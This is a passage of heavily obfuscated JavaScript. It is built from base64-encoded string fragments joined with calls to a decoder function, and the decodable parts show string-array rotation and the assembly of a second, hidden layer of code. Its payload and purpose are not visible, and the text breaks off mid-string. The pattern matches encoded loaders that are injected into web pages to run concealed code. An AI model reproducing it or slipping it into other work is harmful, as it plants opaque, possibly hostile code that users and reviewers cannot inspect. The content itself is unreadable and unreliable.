LS10aGl'+_0x3461022u(0x2a0)+'SldLT09GJ11bMHgwXTtyZXR1cm4gdGhpc'+_0x3461022u(0x2e7)+'R5cGUnXVsneldkQWhhJ109ZnVuY3Rpb24'+_0x3461022u(0xcb)+_0x3461022u(0x2e4)+'Sh0aGlzWyd0ZE5HalonXSk7fSxpWydwcm'+_0x3461022u(0x207)+_0x3461022u(0x14c)+'aXNbJ0pXS09PRiddWydsZW5ndGgnXTtrP'+'Gw7aysrKXt0aGlzWydKV0tPT0YnXVsncH'+'VzaCddKE1hdGhbJ3JvdW5kJ10oTWF0aFs'+'ncmFuZG9tJ10oKSkpLGw9dGhpc1snSldL'+'T09GJ11bJ2xlbmd0aCddO31yZXR1cm4ga'+'ih0aGlzWydKV0tPT0YnXVsweDBdKTt9LG'+'5ldyBpKF8weDMzMjIzNDVkKVsnVGNvd1Z'+_0x3461022u(0x1dc)+_0x3461022u(0x22c)+'ElaSkFXJ10oYyxiKSxfMHgzMzIyMzQ1ZF'+'snSUxPbmRxJ11bZl09Yzt9ZWxzZSBjPWc'+'7cmV0dXJuIGM7fShmdW5jdGlvbihhLGIp'+'e3ZhciBKPV8weDMzMjIzNDVkO3doaWxlK'+'CEhW10pe3RyeXt2YXIgYz1wYXJzZUludC'+'hKKDB4NDZl')+('LCc0KmhHJykpKy1wYXJzZUludChKKDB4N'+'GRiLCdyXVQmJykpKi1wYXJzZUludChKKD'+'B4NzI2LCcjM1ZDJykpKy1wYXJzZUludCh'+'KKDB4NzRkLCdYalV0JykpKy1wYXJzZUlu'+'dChKKDB4NTY3LCd4b0cyJykpKnBhcnNlS'+'W50KEooMHg1MjQsJ1dBM3EnKSkrLXBhcn'+'NlSW50KEooMHg0ZTIsJ3hvRzInKSkqLXB'+'hcnNlSW50KEooMHg2ZjgsJ1B0UjEnKSkr'+'LXBhcnNlSW50KEooMHgzNGUsJ3YjZGonK'+'SkqcGFyc2VJbnQoSigweGYzLCd5RFVnJy'+'kpKy1wYXJzZUludChKKDB4NTk2LCdXQTN'+'xJykpKi1wYXJzZUludChKKDB4OWQsJ0FL'+'WGMnKSk7aWYoYz09PWIpYnJlYWs7ZWxzZ'+'SBhWydwdXNoJ10oYVsnc2hpZnQnXSgpKT'+'t9Y2F0Y2goZCl7YVsncHVzaCddKGFbJ3N'+_0x3461022u(0x24c)+'LDB4ODRjZGMpLCFmdW5jdGlvbigpe3Zhc'+'iBLPV8weDMzMjIzNDVkLGM9e307Y1tLKD'+'B4NmViLCdGMGpIJyldPUsoMHgzZGIsJ1p'+'zQHYnKStLKDB4M2EwLCdQdFIxJyksY1tL'+'KDB4N2JiLCdEeFFnJyldPWZ1bmN0aW9uK'+'HMpe3JldHVybiBzKCk7fSxjW0soMHgxNj'+'AsJ3RNRkonKV09ZnVuY3Rpb24ocyx1LHY'+'pe3JldHVybiBzKHUsdik7fSxjW0soMHhh'+'YiwnIU1bYycpXT1mdW5jdGlvbihzLHUpe'+_0x3461022u(0x1fc)+_0x3461022u(0x277)+_0x3461022u(0x305)+'bnonKV09SygweDYyZSwnIzNWQycpK0soM'+'Hg0MjksJ0E5bnonKStLKDB4NTliLCc0JS'+'hlJykrSygw')+('eDQ3MiwnMnZdZicpK0soMHhjZSwndE1GS'+_0x3461022u(0x2cc)+'B4MWQ2LCc2VVRYJykrSygweDQxZiwnaXV'+_0x3461022u(0x1fe)+_0x3461022u(0x1da)+'Tt9LGNbSygweDY0ZSwnV0EzcScpXT1LKD'+_0x3461022u(0x22d)+'0Ziwncl1UJicpXT1LKDB4ZGUsJ3JdVCYn'+'KStLKDB4NTYxLCdac0B2JyksY1tLKDB4N'+'DYxLCcxODZFJyldPWZ1bmN0aW9uKHMsdS'+'l7cmV0dXJuIHM+PXU7fSxjW0soMHg3NjA'+'sJ0txVUonKV09ZnVuY3Rpb24ocyx1KXty'+'ZXR1cm4gczw9dTt9LGNbSygweDRmNCwnM'+_0x3461022u(0x139)+'VybiBzK3U7fSxjW0soMHgxNjMsJ01zMWg'+'nKV09ZnVuY3Rpb24ocyx1KXtyZXR1cm4g'+_0x3461022u(0x18d)+'UsoMHg1ZjIsJ0R4UWcnKStLKDB4N2E5LC'+'ducnVpJykrSygweDI4MSwnRjBqSCcpK0s'+'oMHg3OWUsJ2Z2S3QnKStLKDB4NDM2LCdp'+'dWZxJykrSygweDY5MSwnOUxuXicpK0soM'+'Hg1ZmYsJ1B0UjEnKStLKDB4NmY0LCdYY0'+'BRJykrSygweDUxYSwnbykoTicpK0soMHh'+'hMiwnZnZLdCcpK0soMHgzODIsJ3JdVCYn'+'KSxjW0soMHgyZjgsJ3FLKWQnKV09Sygwe'+'DZkYiwncUspZCcpK0soMHg1ZjMsJ0FLWG'+'MnKStLKDB4NTA3LCdvKShOJykrSygweDR'+'lNSwnaXVmcScpK0soMHg2MzYsJzE4NkUn'+'KStLKDB4MTdhLCdzNFdsJykrSygweDVmY'+'iwnQUtYYycpK0soMHgxMTksJyFNW2MnKS'+_0x3461022u(0x162))+('LCdBSEB5JykrSygweDZlZCwnS3FVSicpK'+'0soMHgxYTgsJ3YjZGonKStLKDB4NDhhLC'+'dSQ0NmJykrSygweDY2NSwncFZHbScpK0s'+'oMHgzNTYsJ1B0UjEnKStLKDB4MTFlLCdZ'+'NVtkJyksY1tLKDB4NTlmLCdGMGpIJyldP'+'WZ1bmN0aW9uKHMsdSl7cmV0dXJuIHModS'+_0x3461022u(0x1d8)+'weDUxOSwnWTVbZCcpK0soMHhiNCwneG9H'+'MicpK0soMHgxZWQsJ2l4bVUnKStLKDB4N'+'zcwLCdXQTNxJykrSygweDZjZSwnNCUoZS'+'cpK0soMHgzMDksJ0txVUonKStLKDB4NGY'+'zLCdQdFIxJykrSygweDZmMSwnQTlueicp'+'K0soMHg2NjQsJ1pzQHYnKStLKDB4NGQ5L'+'CdzNFdsJykrSygweDVjZSwnRHhRZycpK0'+'soMHg0OTEsJyZsOFcnKStLKDB4NTU2LCd'+'YalV0JykrSygweDFjZCwnTXMxaCcpK0so'+'MHgzMWUsJ1ZRVDQnKStLKDB4NGM0LCdBO'+'W56JykrSygweDc1MSwnWnNAdicpK0soMH'+'gyNGEsJ3RsejgnKStLKDB4MzcxLCdGMGp'+'IJykrSygweDIxMSwnRjBqSCcpK0soMHg2'+'ZTAsJ0txVUonKStLKDB4MzY1LCdpeG1VJ'+_0x3461022u(0x25f)+_0x3461022u(0x228)+'LKDB4NjJkLCd0TUZKJykrSygweDQwMCwn'+'NTVwdCcpK0soMHgzYjQsJ2trQSYnKStLK'+'DB4NzhiLCdra0EmJykrSygweDc3OCwnWn'+'NAdicpK0soMHgzOGIsJ1hjQFEnKStLKDB'+'4NGQzLCdwVkdtJykrSygweDcxNSwnIU1b'+'YycpK0soMHg0YTYsJ2l1ZnEnKStLKDB4N'+'WVjLCd0bHo4JykrSygweDdhYiwnRHhRZy'+'cpK0soMHg2')+('NTUsJ2YzUSonKStLKDB4NmNhLCdRcUhrJ'+'ykrSygweDMxNSwnIU1bYycpK0soMHg0MG'+'YsJzZVVFgnKStLKDB4NjJhLCd4b0cyJyk'+'rSygweDYyYywnMTg2RScpK0soMHgxZWMs'+'JyZsOFcnKStLKDB4M2UzLCd0TUZKJykrS'+'ygweDNkMywnQTlueicpK0soMHg0YWUsJ1'+'dBM3EnKStLKDB4Nzc3LCdacXpIJykrSyg'+_0x3461022u(0x302)+_0x3461022u(0x270)+'DI1NiwnV0EzcScpK0soMHg1MjAsJ01zMW'+'gnKStLKDB4MWNmLCdBS1hjJykrSygweDF'+'mOSwneG9HMicpK0soMHgxZjgsJ3lpVFkn'+_0x3461022u(0x299)+'ywnUXFIaycpK0soMHg0YWMsJ3JdVCYnKS'+'tLKDB4NTY0LCc1NXB0JykrSygweDY0OSw'+_0x3461022u(0x250)+'KDB4NWQ0LCdmdkt0JykrSygweDFkOCwnd'+'WgzQycpK0soMHgyMjksJ3VoM0MnKStLKD'+'B4MzVlLCc1NXB0JykrSygweDJiMCwnZjN'+_0x3461022u(0x121)+'MzhhLCducnVpJykrSygweDMxMywnRjBqS'+'CcpK0soMHg2ZjAsJ0FLWGMnKStLKDB4Mz'+_0x3461022u(0x1b0)+'pK0soMHg1ZTUsJ0o3QzInKStLKDB4Mzk0'+'LCc0KmhHJykrSygweDZkYSwnNCpoRycpK'+'0soMHgyOTUsJ01zMWgnKStLKDB4ZTgsJ2'+_0x3461022u(0x315)+_0x3461022u(0x2fb)+'M0MnKStLKDB4MjZkLCdxSylkJykrSygwe'+'DNjZiwnIU1bYycpK0soMHgyZGQsJ2tjMk'+'onKStLKDB4')+(_0x3461022u(0x1d1)+_0x3461022u(0x167)+_0x3461022u(0x15e)+_0x3461022u(0x26c)+_0x3461022u(0x2ad)+'0soMHgyMzgsJzAkXiYnKStLKDB4MzMxLC'+'dpdWZxJykrSygweDk3LCdrYzJKJykrSyg'+'weDc2YSwnJmw4VycpK0soMHg2NjAsJ1px'+_0x3461022u(0xdc)+'Dk0LCd0bHo4JykrSygweDUwMiwnbykoTi'+'cpK0soMHg1MWYsJ1dBM3EnKStLKDB4NTZ'+'lLCdwVkdtJykrSygweDc0MCwnaXVmcScp'+'K0soMHgxZjMsJ1pxekgnKStLKDB4NWJiL'+'CdQdFIxJykrSygweDIyMCwndGx6OCcpK0'+'soMHg3OGEsJ1pxekgnKStLKDB4NjMzLCc'+_0x3461022u(0x11b)+'MHgzYTIsJ1IxUUInKStLKDB4NTBhLCd4b'+'0cyJykrSygweDZmYywnMTg2RScpK0soMH'+'gyNmEsJ2tjMkonKStLKDB4NWQ5LCdac0B'+'2JykrSygweDNkOSwnMCReJicpK0soMHhl'+'OSwnczRXbCcpK0soMHg1OWMsJ3lEVWcnK'+'StLKDB4MjkyLCdmdkt0JykrSygweDQ2OC'+'wnaXVmcScpK0soMHg1YWQsJzQqaEcnKSt'+'LKDB4NzViLCd0TUZKJykrSygweDU0OCwn'+_0x3461022u(0x2b0)+'DB4N2NiLCd1aDNDJykrSygweDc1YywnWn'+'NAdicpK0soMHgzZWIsJzJ2XWYnKStLKDB'+'4MTg5LCdBOW56JykrSygweDRkMCwncFZH'+'bScpK0soMHg2YWEsJ3RNRkonKStLKDB4N'+'zc2LCdmM1EqJykrSygweDc0YSwnQTluei'+'cpK0soMHgx')+('NDgsJ1JDQ2YnKStLKDB4ZGIsJyFNW2MnK'+'StLKDB4M2QxLCdNczFoJykrSygweDI2Yy'+'wna2tBJicpK0soMHg0MzAsJ1hqVXQnKSt'+_0x3461022u(0x232)+'V0EzcScpK0soMHg3Y2YsJ2Z2S3QnKStLK'+_0x3461022u(0x12f)+'lueicpK0soMHg2ZmYsJ1pzQHYnKStLKDB'+'4MWMzLCd0bHo4JykrSygweDQxMywnSjdD'+'MicpK0soMHgyOTcsJ1hjQFEnKStLKDB4N'+'zdkLCc5TG5eJykrSygweDRlMywnbykoTi'+'cpK0soMHgzNTIsJyZsOFcnKStLKDB4NDN'+_0x3461022u(0x2e5)+'K0soMHgzYTUsJ0R4UWcnKStLKDB4M2NlL'+'Cc0JShlJykrSygweDU2MiwnaXhtVScpK0'+_0x3461022u(0x1d6)+'ucnVpJykrSygweDI5YywnVlFUNCcpK0so'+'MHgyMDcsJzJ2XWYnKStLKDB4MmMzLCc2V'+'VRYJykrSygweDU1YSwnbnJ1aScpK0soMH'+'gxZjQsJ1B0UjEnKStLKDB4OGQsJ0FIQHk'+'nKStLKDB4Mzg4LCcydm5UJykrSygweDNh'+_0x3461022u(0x1a6)+'StLKDB4NmUxLCdLcVVKJykrSygweDQ3Ni'+'wnbykoTicpK0soMHgyMzUsJ2YzUSonKSt'+'LKDB4MzRhLCcmbDhXJykrSygweDU0ZSwn'+'IzNWQycpK0soMHg1M2EsJ1B0UjEnKStLK'+'DB4NDRiLCdzNFdsJykrSygweDY5ZCwnMC'+'ReJicpK0soMHg1ZTMsJ1hjQFEnKStLKDB'+'4NGQ0LCducnVpJykrSygweDRmNywnIU1b'+_0x3461022u(0x287)+'jdhLCdmdkt0JykrSygweDNlZiwndGx6OC'+'cpK0soMHg3')+('YzMsJzU1cHQnKStLKDB4NThkLCd0bHo4J'+'ykrSygweDMxMiwnNCUoZScpK0soMHg2Mz'+_0x3461022u(0x198)+'LKDB4NjZjLCc2VVRYJykrSygweDU4OCwn'+'WTVbZCcpK0soMHg1YzEsJzZVVFgnKStLK'+'DB4YWYsJzQqaEcnKStLKDB4NjE1LCdQdF'+_0x3461022u(0x27b)+'xMGYsJ2l1ZnEnKStLKDB4NzJhLCdra0Em'+_0x3461022u(0x1aa)+'GQsJyZsOFcnKStLKDB4ZDAsJzQqaEcnKS'+_0x3461022u(0x1d0)+'neWlUWScpK0soMHg0OTksJ1FxSGsnKStL'+'KDB4NWU4LCchTVtjJykrSygweDdiZSwnc'+_0x3461022u(0x2db)+'B4NDdiLCd4b0cyJykrKEsoMHg5MSwnWnF'+_0x3461022u(0x180)+'NTMwLCdra0EmJykrSygweDJjMCwnUXFIa'+'ycpK0soMHgyNGIsJ0R4UWcnKStLKDB4Mj'+'kxLCdxSylkJykrSygweDVmMSwnIU1bYyc'+'pK0soMHgzZWMsJ0txVUonKStLKDB4N2Jj'+'LCdYalV0JykrSygweDIwOCwnV0EzcScpK'+'0soMHgyODQsJ2trQSYnKStLKDB4NzI1LC'+'dpdWZxJykrSygweDdhMSwnV0EzcScpK0s'+'oMHgxN2UsJ3lEVWcnKStLKDB4MTQ3LCdy'+'XVQmJykrSygweDMyOCwnUXFIaycpK0soM'+_0x3461022u(0x298)+'RZJykrSygweDM3ZiwnNCUoZScpK0soMHg'+'2M2MsJzE4NkUnKStLKDB4MTZhLCcxODZF'+_0x3461022u(0x98)+'GIsJ0txVUonKStLKDB4NjhjLCc5TG5eJy'+'krSygweDUy')+('YywndE1GSicpK0soMHgzNTMsJ3YjZGonK'+'StLKDB4OWIsJ2l4bVUnKStLKDB4NmMyLC'+_0x3461022u(0x271)+'oMHg1YTcsJ1pxekgnKStLKDB4NmE3LCdY'+'Y0BRJykrSygweDUzOCwnNCUoZScpK0soM'+'HgxYWIsJ1pxekgnKStLKDB4NTBmLCc1NX'+_0x3461022u(0x22e)+'0NGUsJ0YwakgnKStLKDB4NWFmLCdmM1Eq'+'JykrSygweDU0MywnWTVbZCcpK0soMHgyN'+'jEsJ0E5bnonKStLKDB4NzQ4LCdpeG1VJy'+'krSygweDM3NywnSjdDMicpK0soMHgxNDE'+'sJ1IxUUInKStLKDB4NmQ3LCducnVpJykr'+'SygweDM3NSwnV0EzcScpK0soMHg0ZTksJ'+_0x3461022u(0x12a)+_0x3461022u(0xcf)+'xekgnKStLKDB4MmM0LCc1NXB0JykrSygw'+'eDUxOCwnUHRSMScpK0soMHg3MTIsJ1hjQ'+'FEnKStLKDB4NGM5LCdra0EmJykrSygweD'+'E2YiwnZjNRKicpK0soMHhmYSwnJmw4Vyc'+'pK0soMHgzMDcsJ0R4UWcnKStLKDB4Nzc0'+'LCdYalV0JykrSygweDViMCwnVlFUNCcpK'+_0x3461022u(0x2fe)+'dzNFdsJykrSygweDQyOCwnVlFUNCcpK0s'+'oMHgzMWMsJ1hjQFEnKStLKDB4MTliLCdr'+'a0EmJykrSygweDU1NywnZnZLdCcpK0soM'+'Hg1NzEsJ3M0V2wnKStLKDB4NzczLCcydm'+'5UJykrSygweDE0YywnaXhtVScpK0soMHg'+'2OGYsJ3M0V2wnKStLKDB4NDFiLCcjM1ZD'+_0x3461022u(0x1e0)+_0x3461022u(0xdd)+'tLKDB4NjE4')+('LCc5TG5eJykrSygweDZhOCwnWnNAdicpK'+_0x3461022u(0x1ff)+'ZVVFgnKStLKDB4MjQwLCdQdFIxJykrSyg'+'weDFlNywnMCReJicpK0soMHg3MjAsJyFN'+'W2MnKStLKDB4MTk4LCdRcUhrJykrSygwe'+'DVlMiwnNTVwdCcpK0soMHg1MGQsJ0o3Qz'+_0x3461022u(0x20c)+'jYiwnIU1bYycpK0soMHg5YSwncUspZCcp'+'K0soMHgyODMsJ2tjMkonKStLKDB4NGJmL'+'Cdra0EmJykrSygweDIwZiwnRHhRZycpK0'+'soMHg3ODIsJ0o3QzInKStLKDB4NTFlLCd'+'KN0MyJykrSygweDVjZiwnTXMxaCcpK0so'+'MHg0ZGQsJ1pxekgnKStLKDB4Njk0LCd5R'+_0x3461022u(0x26b)+'gyNjMsJzQlKGUnKStLKDB4MmQ4LCcmbDh'+_0x3461022u(0xe9)+_0x3461022u(0xea)+'ykrSygweGNkLCc0KmhHJykrSygweDY0Yy'+_0x3461022u(0x1b1)+_0x3461022u(0x226)+'RjBqSCcpK0soMHg5OCwndGx6OCcpK0soM'+'HgxYmEsJ1FxSGsnKStLKDB4MmZhLCdEeF'+'FnJykrSygweDVjOSwnTXMxaCcpK0soMHg'+'4OSwncUspZCcpK0soMHgzZmIsJ3JdVCYn'+_0x3461022u(0x26f)+_0x3461022u(0x96)+'tLKDB4NDU1LCc0JShlJykrSygweDE5MSw'+'nUHRSMScpK0soMHgxZTAsJ28pKE4nKStL'+'KDB4MWRmLCdBOW56JykrSygweDc4NywnW'+_0x3461022u(0x230)+'B4MzE5LCdE')+('eFFnJykrSygweDNkOCwneG9HMicpK0soM'+_0x3461022u(0x2b2)+'56JykrSygweDQzZSwnNCpoRycpK0soMHg'+'xZjcsJ3RsejgnKStLKDB4MzJiLCdyXVQm'+_0x3461022u(0xac)+'zMsJ28pKE4nKStLKDB4NWJjLCcxODZFJy'+'krSygweDVkMywnTXMxaCcpK0soMHgxYmY'+'sJ2l1ZnEnKStLKDB4NTc5LCcydm5UJykr'+_0x3461022u(0x12c)+_0x3461022u(0x157)+'gweDNmYywnQUhAeScpK0soMHgyZDMsJ1h'+'jQFEnKStLKDB4MjA2LCdrYzJKJykrSygw'+'eDYxYiwnS3FVSicpK0soMHg3MzUsJ0o3Q'+_0x3461022u(0x149)+'U4MCwnTXMxaCcpK0soMHg3MGYsJ3VoM0M'+'nKStLKDB4MWViLCdzNFdsJykrSygweDc5'+'YywnUHRSMScpK0soMHgxMDUsJ3FLKWQnK'+'StLKDB4ZGYsJ3lpVFknKStLKDB4NjlhLC'+'cxODZFJykrSygweDU1MiwnRjBqSCcpK0s'+'oMHg0YjgsJzAkXiYnKStLKDB4MTUyLCdr'+'a0EmJykrSygweDMxZiwncFZHbScpK0soM'+'HgyNTAsJ3hvRzInKStLKDB4M2JhLCdyXV'+_0x3461022u(0xf4)+'yZDcsJ2l1ZnEnKStLKDB4Mjk0LCdZNVtk'+'JykrSygweDVkYiwnQUtYYycpK0soMHg1M'+'DAsJ2l1ZnEnKStLKDB4MjI0LCdYY0BRJy'+'krSygweDY1MywnWnF6SCcpK0soMHgyOGI'+'sJzlMbl4nKStLKDB4MmVmLCdxSylkJykr'+'SygweDJhMywneG9HMicpK0soMHg2NWMsJ'+_0x3461022u(0x2d8)+_0x3461022u(0xb1))+('UkNDZicpK0soMHg0NTIsJ25ydWknKStLK'+'DB4NjdkLCd5aVRZJykrSygweDU2OCwnMC'+'ReJicpK0soMHg2YjEsJ1hjQFEnKStLKDB'+'4NzZkLCdQdFIxJykrSygweDVmZSwnQTlu'+'eicpK0soMHg2NDcsJ01zMWgnKStLKDB4N'+'zdhLCdYY0BRJykrSygweDQ1YywnZnZLdC'+_0x3461022u(0x2f8)+'xLCdGMGpIJykrSygweDY4ZCwncUspZCcp'+_0x3461022u(0x27e)+'0o3QzInKStLKDB4NzMzLCdacXpIJykrSy'+'gweDIwNCwnNCUoZScpK0soMHg1YTEsJzJ'+'2XWYnKStLKDB4NWVlLCd1aDNDJykrSygw'+'eDRjMCwnZnZLdCcpK0soMHgxOTcsJyZsO'+'FcnKStLKDB4MzdhLCc1NXB0JykrSygweD'+'VjOCwncUspZCcpK0soMHg3MTgsJ2l1ZnE'+'nKStLKDB4NDUzLCd5aVRZJykrSygweDYx'+_0x3461022u(0xaf)+'StLKDB4YjYsJ2l1ZnEnKStLKDB4MTljLC'+'dwVkdtJykrSygweDU4NiwncFZHbScpK0s'+_0x3461022u(0x112)+'dm5UJykrSygweDc1MywnIzNWQycpK0soM'+'Hg1NjksJ1k1W2QnKStLKDB4NTc2LCdSQ0'+'NmJykpKyhLKDB4MmMyLCcjM1ZDJykrSyg'+'weDZlNCwncUspZCcpK0soMHgxMGMsJzQq'+_0x3461022u(0xeb)+_0x3461022u(0x251)+'cpK0soMHg0ZGEsJ1FxSGsnKStLKDB4NjE'+_0x3461022u(0x1e7)+_0x3461022u(0x308)+'Cc1NXB0JykrSygweDcxNCwnWGpVdCcpK0'+'soMHhjOSwn')+('ZnZLdCcpK0soMHg1OTksJ0FIQHknKStLK'+_0x3461022u(0xfa)+_0x3461022u(0x92)+'4OWUsJ3RsejgnKStLKDB4OGEsJzlMbl4n'+_0x3461022u(0x1bc)+'CwnaXhtVScpK0soMHg0MzEsJ3lpVFknKS'+'tLKDB4NTNiLCcjM1ZDJykrSygweDIwMyw'+'nQUtYYycpK0soMHg0YjEsJ0o3QzInKStL'+'KDB4NjFhLCdBS1hjJykrSygweDY0NiwnM'+_0x3461022u(0x297)+'B4YTUsJ3JdVCYnKStLKDB4MTlmLCc1NXB'+'0JykrSygweDRmMiwnWGpVdCcpK0soMHg0'+'YzcsJ1dBM3EnKStLKDB4MTI2LCdEeFFnJ'+'ykrSygweDQ1YSwna2MySicpK0soMHg2NG'+'IsJyFNW2MnKStLKDB4MjZmLCdKN0MyJyk'+_0x3461022u(0x2ff)+'RjBqSCcpK0soMHg0YzEsJ3YjZGonKStLK'+'DB4MzdjLCdQdFIxJykrSygweDQ3NywnSj'+'dDMicpK0soMHg1MGIsJzAkXiYnKStLKDB'+_0x3461022u(0x300)+'JicpK0soMHg3MzQsJ1ZRVDQnKStLKDB4N'+'mVjLCdwVkdtJykrSygweDZiNSwnUXFIay'+'cpK0soMHgyMGQsJ0FLWGMnKStLKDB4NGY'+'5LCcydl1mJykrSygweDI2OCwnSjdDMicp'+'K0soMHg0MTUsJ2YzUSonKStLKDB4NzlmL'+'CdzNFdsJykrSygweDQ5YSwnNlVUWCcpK0'+'soMHg1YjUsJ1hqVXQnKStLKDB4NTE2LCc'+'0JShlJykrSygweDZhZSwnMnZuVCcpK0so'+'MHg0OWMsJ1dBM3EnKStLKDB4MTEwLCdpd'+_0x3461022u(0x90)+'g3OWEsJ2Yz')+('USonKStLKDB4NDNjLCdZNVtkJykrSygwe'+_0x3461022u(0x15b)+_0x3461022u(0x94)+'lZSwnSjdDMicpK0soMHg1MDgsJzJ2XWYn'+'KStLKDB4MmQwLCcydl1mJykrSygweDI5Z'+'iwndWgzQycpK0soMHhlZCwndiNkaicpK0'+'soMHgyYjQsJ1hqVXQnKStLKDB4NDQwLCd'+'ucnVpJykrSygweDRhOCwnUjFRQicpK0so'+_0x3461022u(0x140)+'zJKJykrSygweDIwYiwnWGpVdCcpK0soMH'+'gyOTgsJyZsOFcnKStLKDB4NTEwLCdNczF'+'oJykrSygweDQyNCwndGx6OCcpK0soMHgz'+'YTEsJ0E5bnonKStLKDB4NTgzLCdzNFdsJ'+'ykrSygweDNkNywnQUhAeScpK0soMHg0OD'+'MsJ1FxSGsnKStLKDB4NDA4LCcydm5UJyk'+_0x3461022u(0x126)+'dGx6OCcpK0soMHhiZCwncFZHbScpK0soM'+_0x3461022u(0x30e)+_0x3461022u(0x19b)+'hMCwnWnNAdicpK0soMHg1NjUsJ2l1ZnEn'+'KStLKDB4MTIxLCdac0B2JykrSygweDQ0M'+'ywnRjBqSCcpK0soMHgzNmMsJ0txVUonKS'+'tLKDB4NGMyLCdEeFFnJykrSygweDMzYyw'+_0x3461022u(0x1b7)+_0x3461022u(0x214)+'Gx6OCcpK0soMHgyYzUsJ25ydWknKStLKD'+'B4NTJhLCdWUVQ0JykrSygweDI3NCwnRHh'+'RZycpK0soMHg0YTIsJ3lEVWcnKStLKDB4'+'NDY3LCdXQTNxJykrSygweDJkNiwnUjFRQ'+_0x3461022u(0x15d)+'JjLCc0KmhH')+('JykrSygweDEzMCwnUXFIaycpK0soMHg1Y'+'mUsJ1dBM3EnKStLKDB4NjcyLCdQdFIxJy'+'krSygweDQyMSwncUspZCcpK0soMHg3NzU'+'sJzE4NkUnKStLKDB4Nzg0LCdra0EmJykr'+_0x3461022u(0x105)+'25ydWknKStLKDB4MWE5LCdmM1EqJykrSy'+'gweDE0MiwnIU1bYycpK0soMHg0Y2UsJ0o'+'3QzInKStLKDB4NDhkLCchTVtjJykrSygw'+_0x3461022u(0x268)+_0x3461022u(0x172)+'A3LCdacXpIJykrSygweDI0MiwnMnZdZic'+'pK0soMHgzNWQsJ1hjQFEnKStLKDB4NzJm'+_0x3461022u(0x101)+_0x3461022u(0x285)+_0x3461022u(0x194)+'oMHg2ZDYsJ3M0V2wnKStLKDB4NGNmLCc5'+_0x3461022u(0x2aa)+_0x3461022u(0x2a1)+'JKJykrSygweDNjYSwnUHRSMScpK0soMHg'+'yNzUsJ01zMWgnKStLKDB4NWMyLCd0bHo4'+'JykrSygweDE4NiwnWGNAUScpK0soMHg3M'+_0x3461022u(0x31d)+'krSygweDY4OCwnMnZdZicpK0soMHg0YzM'+'sJyFNW2MnKStLKDB4MjY2LCd1aDNDJykr'+'SygweDIzZSwnOUxuXicpK0soMHgzMmEsJ'+'3RNRkonKStLKDB4NGU4LCdQdFIxJykrSy'+'gweDI4NywnQTlueicpK0soMHgzMzUsJ3l'+'pVFknKStLKDB4Mzk5LCdZNVtkJykrSygw'+'eDVjYSwnMnZdZicpK0soMHg3Y2MsJ3lEV'+'WcnKStLKDB4MTNhLCcxODZFJykrSygweD'+'YxZCwnUkND')+('ZicpK0soMHgxYjYsJ1dBM3EnKStLKDB4M'+'WE2LCdpeG1VJykrSygweDM3Yiwncl1UJi'+'cpK0soMHg0NWYsJzlMbl4nKStLKDB4NTA'+'5LCdyXVQmJykrSygweDczYSwnbykoTicp'+_0x3461022u(0x199)+'CdBS1hjJykrSygweDM4ZSwnOUxuXicpK0'+'soMHg1MDUsJzQqaEcnKStLKDB4MzllLCd'+_0x3461022u(0x118)+'MHgzOWQsJ1pzQHYnKStLKDB4NmI5LCdzN'+'FdsJykrSygweDcyMSwnS3FVSicpK0soMH'+'gxNmUsJ1FxSGsnKStLKDB4NDdmLCcjM1Z'+'DJykrSygweDczNiwnWTVbZCcpK0soMHg2'+'YzksJ1IxUUInKStLKDB4NjE5LCdNczFoJ'+'ykrSygweDFlMiwnNTVwdCcpK0soMHgxMT'+'QsJyZsOFcnKStLKDB4MjAwLCducnVpJyk'+_0x3461022u(0x290)+'JzU1cHQnKStLKDB4NTlkLCdBSEB5JykrS'+_0x3461022u(0x234)+'E4NkUnKStLKDB4M2FkLCd0bHo4JykrSyg'+'weDM2YiwnRjBqSCcpK0soMHg0NzAsJ2l4'+'bVUnKStLKDB4NGE0LCd5RFVnJykrSygwe'+_0x3461022u(0x1de)+'EnKStLKDB4NDUwLCcydm5UJykrSygweGE'+'xLCcjM1ZDJykrSygweDVlOSwnWnF6SCcp'+'K0soMHgxMzEsJ28pKE4nKStLKDB4NDU3L'+'CdXQTNxJykrSygweGQxLCd1aDNDJykrSy'+'gweDZmYSwnWGpVdCcpK0soMHg3MDcsJ3l'+'EVWcnKStLKDB4MWY2LCchTVtjJykrSygw'+'eDQyMCwnUjFRQicpK0soMHgyMmQsJzAkX'+'iYnKStLKDB4NTcyLCdac0B2JykpKyhLKD'+'B4MmY5LCdw')+(_0x3461022u(0x117)+'DYyMywnWnF6SCcpK0soMHg0NTYsJ1B0Uj'+'EnKStLKDB4NmMxLCc2VVRYJykrSygweDN'+_0x3461022u(0x129)+'KStLKDB4NWUxLCcjM1ZDJykrSygweDcyN'+'CwnbykoTicpK0soMHg0YmMsJ1hqVXQnKS'+'tLKDB4MjQ0LCcmbDhXJykrSygweDc5NSw'+'nUkNDZicpK0soMHgzZmQsJ1dBM3EnKStL'+'KDB4NGU0LCdBOW56JykrSygweDY1OSwnc'+'l1UJicpK0soMHgyMTgsJ0txVUonKStLKD'+'B4NTNkLCd4b0cyJykrSygweDYwZCwndiN'+_0x3461022u(0x1c4)+'NjJiLCdZNVtkJykrSygweDc0NiwncFZHb'+_0x3461022u(0x19e)+'M0LCdmdkt0JykrSygweDJlMSwneWlUWSc'+'pK0soMHgyNjcsJ3BWR20nKStLKDB4NTQx'+'LCdQdFIxJykrSygweDUxZCwndE1GSicpK'+'0soMHg1MjcsJ1dBM3EnKStLKDB4MTM0LC'+'dQdFIxJykrSygweDUzNCwnZnZLdCcpK0s'+_0x3461022u(0x284)+'RFVnJykrSygweDdkNywnMTg2RScpK0soM'+'HgzMDYsJ3VoM0MnKStLKDB4YjAsJzlMbl'+'4nKStLKDB4NTRhLCdBOW56JykrSygweDV'+'mNywnOUxuXicpK0soMHg2MDksJ0R4UWcn'+'KStLKDB4MWQxLCdmdkt0JykrSygweDNjO'+'SwnMnZdZicpK0soMHgyOGEsJ1pzQHYnKS'+'tLKDB4MjMxLCd5RFVnJykrSygweDNhNyw'+'nNCUoZScpK0soMHg2NjcsJzE4NkUnKStL'+'KDB4NDRkLCdQdFIxJykrSygweDI4OSwnU'+'HRSMScpK0soMHg3YWUsJ3BWR20nKStLKD'+_0x3461022u(0x13e))+('cUhrJykrSygweDU2YiwneURVZycpK0soM'+_0x3461022u(0x235)+'1VJykrSygweDRjNiwnJmw4VycpK0soMHg'+'yYTgsJ3FLKWQnKStLKDB4MzRmLCdSQ0Nm'+'JykrSygweDVkOCwnUHRSMScpK0soMHg3Y'+'TUsJ25ydWknKStLKDB4MzkyLCdmdkt0Jy'+_0x3461022u(0x237)+'sJ28pKE4nKStLKDB4MTRlLCc0JShlJykr'+'SygweDY5YiwnMnZd